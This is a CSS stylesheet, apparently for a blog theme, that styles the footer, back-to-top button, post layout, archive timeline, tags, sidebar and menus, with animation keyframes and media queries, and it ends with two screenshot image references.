  .footer-inner {
    width: 800px;
  }
}
@media (min-width: 1600px) {
  .footer-inner {
    width: 900px;
  }
}
.languages {
  display: inline-block;
  font-size: 1.125em;
  position: relative;
}
.languages .lang-select-label span {
  margin: 0 0.5em;
}
.languages .lang-select {
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.with-love {
  color: #ff0000;
  display: inline-block;
  margin: 0 5px;
}
.powered-by,
.theme-info {
  display: inline-block;
}
@-moz-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-webkit-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-o-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
.back-to-top {
  font-size: 12px;
  text-align: center;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.back-to-top {
  background: #222;
  bottom: -100px;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  left: 30px;
  opacity: 1;
  padding: 0 6px;
  position: fixed;
  transition-property: bottom;
  z-index: 1300;
  width: 24px;
}
.back-to-top span {
  display: none;
}
.back-to-top:hover {
  color: #87daff;
}
.back-to-top.back-to-top-on {
  bottom: 19px;
}
@media (max-width: 991px) {
  .back-to-top {
    left: 20px;
    opacity: 0.8;
  }
}
.post-body {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
@media (min-width: 1200px) {
  .post-body {
    font-size: 1.125em;
  }
}
.post-body .exturl .fa {
  font-size: 0.875em;
  margin-left: 4px;
}
.post-body .image-caption,
.post-body .figure .caption {
  color: #999;
  font-size: 0.875em;
  font-weight: bold;
  line-height: 1;
  margin: -20px auto 15px;
  text-align: center;
}
.post-sticky-flag {
  display: inline-block;
  transform: rotate(30deg);
}
.post-button {
  margin-top: 40px;
  text-align: center;
}
.use-motion .post-block,
.use-motion .pagination,
.use-motion .comments {
  opacity: 0;
}
.use-motion .post-header {
  opacity: 0;
}
.use-motion .post-body {
  opacity: 0;
}
.use-motion .collection-header {
  opacity: 0;
}
.posts-collapse {
  margin-left: 35px;
  position: relative;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.posts-collapse .collection-title {
  font-size: 1.125em;
  position: relative;
}
.posts-collapse .collection-title::before {
  background: #999;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 10px;
  left: 0;
  margin-left: -6px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 10px;
}
.posts-collapse .collection-year {
  font-size: 1.5em;
  font-weight: bold;
  margin: 60px 0;
  position: relative;
}
.posts-collapse .collection-year::before {
  background: #bbb;
  border-radius: 50%;
  content: ' ';
  height: 8px;
  left: 0;
  margin-left: -4px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 8px;
}
.posts-collapse .collection-header {
  display: block;
  margin: 0 0 0 20px;
}
.posts-collapse .collection-header small {
  color: #bbb;
  margin-left: 5px;
}
.posts-collapse .post-header {
  border-bottom: 1px dashed #ccc;
  margin: 30px 0;
  padding-left: 15px;
  position: relative;
  transition-property: border;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-collapse .post-header::before {
  background: #bbb;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 6px;
  left: 0;
  margin-left: -4px;
  position: absolute;
  top: 0.75em;
  transition-property: background;
  width: 6px;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-collapse .post-header:hover {
  border-bottom-color: #666;
}
.posts-collapse .post-header:hover::before {
  background: #222;
}
.posts-collapse .post-meta {
  display: inline;
  font-size: 0.75em;
  margin-right: 10px;
}
.posts-collapse .post-title {
  display: inline;
}
.posts-collapse .post-title a,
.posts-collapse .post-title span.exturl {
  border-bottom: none;
  color: var(--link-color);
}
.posts-collapse .post-title .fa-external-link-alt {
  font-size: 0.875em;
  margin-left: 5px;
}
.posts-collapse::before {
  background: #f5f5f5;
  content: ' ';
  height: 100%;
  left: 0;
  margin-left: -2px;
  position: absolute;
  top: 1.25em;
  width: 4px;
}
.post-eof {
  background: #ccc;
  height: 1px;
  margin: 80px auto 60px;
  text-align: center;
  width: 8%;
}
.post-block:last-of-type .post-eof {
  display: none;
}
.content {
  padding-top: 40px;
}
@media (min-width: 992px) {
  .post-body {
    text-align: justify;
  }
}
@media (max-width: 991px) {
  .post-body {
    text-align: justify;
  }
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
  padding-top: 10px;
}
.post-body h1 .header-anchor,
.post-body h2 .header-anchor,
.post-body h3 .header-anchor,
.post-body h4 .header-anchor,
.post-body h5 .header-anchor,
.post-body h6 .header-anchor {
  border-bottom-style: none;
  color: #ccc;
  float: right;
  margin-left: 10px;
  visibility: hidden;
}
.post-body h1 .header-anchor:hover,
.post-body h2 .header-anchor:hover,
.post-body h3 .header-anchor:hover,
.post-body h4 .header-anchor:hover,
.post-body h5 .header-anchor:hover,
.post-body h6 .header-anchor:hover {
  color: inherit;
}
.post-body h1:hover .header-anchor,
.post-body h2:hover .header-anchor,
.post-body h3:hover .header-anchor,
.post-body h4:hover .header-anchor,
.post-body h5:hover .header-anchor,
.post-body h6:hover .header-anchor {
  visibility: visible;
}
.post-body iframe,
.post-body img,
.post-body video {
  margin-bottom: 20px;
}
.post-body .video-container {
  height: 0;
  margin-bottom: 20px;
  overflow: hidden;
  padding-top: 75%;
  position: relative;
  width: 100%;
}
.post-body .video-container iframe,
.post-body .video-container object,
.post-body .video-container embed {
  height: 100%;
  left: 0;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.post-gallery {
  align-items: center;
  display: grid;
  grid-gap: 10px;
  grid-template-columns: 1fr 1fr 1fr;
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .post-gallery {
    grid-template-columns: 1fr 1fr;
  }
}
.post-gallery a {
  border: 0;
}
.post-gallery img {
  margin: 0;
}
.posts-expand .post-header {
  font-size: 1.125em;
}
.posts-expand .post-title {
  font-size: 1.5em;
  font-weight: normal;
  margin: initial;
  text-align: center;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.posts-expand .post-title-link {
  border-bottom: none;
  color: var(--link-color);
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.posts-expand .post-title-link::before {
  background: var(--link-color);
  bottom: 0;
  content: '';
  height: 2px;
  left: 0;
  position: absolute;
  transform: scaleX(0);
  visibility: hidden;
  width: 100%;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-expand .post-title-link:hover::before {
  transform: scaleX(1);
  visibility: visible;
}
.posts-expand .post-title-link .fa-external-link-alt {
  font-size: 0.875em;
  margin-left: 5px;
}
.posts-expand .post-meta {
  color: #999;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 0.75em;
  margin: 3px 0 60px 0;
  text-align: center;
}
.posts-expand .post-meta .post-description {
  font-size: 0.875em;
  margin-top: 2px;
}
.posts-expand .post-meta time {
  border-bottom: 1px dashed #999;
  cursor: pointer;
}
.post-meta .post-meta-item + .post-meta-item::before {
  content: '|';
  margin: 0 0.5em;
}
.post-meta-divider {
  margin: 0 0.5em;
}
.post-meta-item-icon {
  margin-right: 3px;
}
@media (max-width: 991px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (max-width: 991px) {
  .post-meta-item-text {
    display: none;
  }
}
.post-nav {
  border-top: 1px solid #eee;
  display: flex;
  justify-content: space-between;
  margin-top: 15px;
  padding: 10px 5px 0;
}
.post-nav-item {
  flex: 1;
}
.post-nav-item a {
  border-bottom: none;
  display: block;
  font-size: 0.875em;
  line-height: 1.6;
  position: relative;
}
.post-nav-item a:active {
  top: 2px;
}
.post-nav-item .fa {
  font-size: 0.75em;
}
.post-nav-item:first-child {
  margin-right: 15px;
}
.post-nav-item:first-child .fa {
  margin-right: 5px;
}
.post-nav-item:last-child {
  margin-left: 15px;
  text-align: right;
}
.post-nav-item:last-child .fa {
  margin-left: 5px;
}
.rtl.post-body p,
.rtl.post-body a,
.rtl.post-body h1,
.rtl.post-body h2,
.rtl.post-body h3,
.rtl.post-body h4,
.rtl.post-body h5,
.rtl.post-body h6,
.rtl.post-body li,
.rtl.post-body ul,
.rtl.post-body ol {
  direction: rtl;
  font-family: UKIJ Ekran;
}
.rtl.post-title {
  font-family: UKIJ Ekran;
}
.post-tags {
  margin-top: 40px;
  text-align: center;
}
.post-tags a {
  display: inline-block;
  font-size: 0.8125em;
}
.post-tags a:not(:last-child) {
  margin-right: 10px;
}
.post-widgets {
  border-top: 1px solid #eee;
  margin-top: 15px;
  text-align: center;
}
.wp_rating {
  height: 20px;
  line-height: 20px;
  margin-top: 10px;
  padding-top: 6px;
  text-align: center;
}
.social-like {
  display: flex;
  font-size: 0.875em;
  justify-content: center;
  text-align: center;
}
.reward-container {
  margin: 20px auto;
  padding: 10px 0;
  text-align: center;
  width: 90%;
}
.reward-container button {
  background: transparent;
  border: 1px solid #fc6423;
  border-radius: 0;
  color: #fc6423;
  cursor: pointer;
  line-height: 2;
  outline: 0;
  padding: 0 15px;
  vertical-align: text-top;
}
.reward-container button:hover {
  background: #fc6423;
  border: 1px solid transparent;
  color: #fa9366;
}
#qr {
  padding-top: 20px;
}
#qr a {
  border: 0;
}
#qr img {
  display: inline-block;
  margin: 0.8em 2em 0 2em;
  max-width: 100%;
  width: 180px;
}
#qr p {
  text-align: center;
}
.category-all-page .category-all-title {
  text-align: center;
}
.category-all-page .category-all {
  margin-top: 20px;
}
.category-all-page .category-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.category-all-page .category-list-item {
  margin: 5px 10px;
}
.category-all-page .category-list-count {
  color: #bbb;
}
.category-all-page .category-list-count::before {
  content: ' (';
  display: inline;
}
.category-all-page .category-list-count::after {
  content: ') ';
  display: inline;
}
.category-all-page .category-list-child {
  padding-left: 10px;
}
.event-list {
  padding: 0;
}
.event-list hr {
  background: #222;
  margin: 20px 0 45px 0;
}
.event-list hr::after {
  background: #222;
  color: #fff;
  content: 'NOW';
  display: inline-block;
  font-weight: bold;
  padding: 0 5px;
  text-align: right;
}
.event-list .event {
  background: #222;
  margin: 20px 0;
  min-height: 40px;
  padding: 15px 0 15px 10px;
}
.event-list .event .event-summary {
  color: #fff;
  margin: 0;
  padding-bottom: 3px;
}
.event-list .event .event-summary::before {
  animation: dot-flash 1s alternate infinite ease-in-out;
  color: #fff;
  content: '\f111';
  display: inline-block;
  font-size: 10px;
  margin-right: 25px;
  vertical-align: middle;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
.event-list .event .event-relative-time {
  color: #bbb;
  display: inline-block;
  font-size: 12px;
  font-weight: normal;
  padding-left: 12px;
}
.event-list .event .event-details {
  color: #fff;
  display: block;
  line-height: 18px;
  margin-left: 56px;
  padding-bottom: 6px;
  padding-top: 3px;
  text-indent: -24px;
}
.event-list .event .event-details::before {
  color: #fff;
  display: inline-block;
  margin-right: 9px;
  text-align: center;
  text-indent: 0;
  width: 14px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
.event-list .event .event-details.event-location::before {
  content: '\f041';
}
.event-list .event .event-details.event-duration::before {
  content: '\f017';
}
.event-list .event-past {
  background: #f5f5f5;
}
.event-list .event-past .event-summary,
.event-list .event-past .event-details {
  color: #bbb;
  opacity: 0.9;
}
.event-list .event-past .event-summary::before,
.event-list .event-past .event-details::before {
  animation: none;
  color: #bbb;
}
@-moz-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-webkit-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-o-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
ul.breadcrumb {
  font-size: 0.75em;
  list-style: none;
  margin: 1em 0;
  padding: 0 2em;
  text-align: center;
}
ul.breadcrumb li {
  display: inline;
}
ul.breadcrumb li + li::before {
  content: '/\00a0';
  font-weight: normal;
  padding: 0.5em;
}
ul.breadcrumb li + li:last-child {
  font-weight: bold;
}
.tag-cloud {
  text-align: center;
}
.tag-cloud a {
  display: inline-block;
  margin: 10px;
}
.tag-cloud a:hover {
  color: var(--link-hover-color) !important;
}
@media (max-width: 767px) {
  .header-inner,
  .main-inner,
  .footer-inner {
    width: auto;
  }
}
.header-inner {
  padding-top: 100px;
}
@media (max-width: 767px) {
  .header-inner {
    padding-top: 50px;
  }
}
.main-inner {
  padding-bottom: 60px;
}
.content {
  padding-top: 70px;
}
@media (max-width: 767px) {
  .content {
    padding-top: 35px;
  }
}
embed {
  display: block;
  margin: 0 auto 25px auto;
}
.custom-logo .site-meta-headline {
  text-align: center;
}
.custom-logo .site-title {
  color: #222;
  margin: 10px auto 0;
}
.custom-logo .site-title a {
  border: 0;
}
.custom-logo-image {
  background: #fff;
  margin: 0 auto;
  max-width: 150px;
  padding: 5px;
}
.brand {
  background: var(--btn-default-bg);
}
@media (max-width: 767px) {
  .site-nav {
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
    left: 0;
    margin: 0;
    padding: 0;
    width: 100%;
  }
}
@media (max-width: 767px) {
  .menu {
    text-align: left;
  }
}
.menu-item-active a,
.menu .menu-item a:hover,
.menu .menu-item span.exturl:hover {
  background: transparent;
  border-bottom: 1px solid var(--link-hover-color) !important;
}
@media (max-width: 767px) {
  .menu-item-active a,
  .menu .menu-item a:hover,
  .menu .menu-item span.exturl:hover {
    border-bottom: 1px dotted #ddd !important;
  }
}
@media (max-width: 767px) {
  .menu .menu-item {
    margin: 0 10px;
  }
}
.menu .menu-item a,
.menu .menu-item span.exturl {
  border-bottom: 1px solid transparent;
}
@media (max-width: 767px) {
  .menu .menu-item a,
  .menu .menu-item span.exturl {
    padding: 5px 10px;
  }
}
@media (min-width: 768px) {
  .menu .menu-item .fa,
  .menu .menu-item .fab,
  .menu .menu-item .far,
  .menu .menu-item .fas {
    display: block;
    line-height: 2;
    margin-right: 0;
    width: 100%;
  }
}
.menu .menu-item .badge {
  background: #eee;
  padding: 1px 4px;
}
.sub-menu {
  margin: 10px 0;
}
.sub-menu .menu-item {
  display: inline-block;
}
.sidebar {
  left: -320px;
}
.sidebar.sidebar-active {
  left: 0;
}
.sidebar {
  width: 320px;
  z-index: 1200;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
}
.sidebar a,
.sidebar span.exturl {
  border-bottom-color: #555;
  color: #999;
}
.sidebar a:hover,
.sidebar span.exturl:hover {
  border-bottom-color: #eee;
  color: #eee;
}
.links-of-blogroll-item {
  padding: 2px 10px;
}
.links-of-blogroll-item a,
.links-of-blogroll-item span.exturl {
  box-sizing: border-box;
  display: inline-block;
  max-width: 280px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}


